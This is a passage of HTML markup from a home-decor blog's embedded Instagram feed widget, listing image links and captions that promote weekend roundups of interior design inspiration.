			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
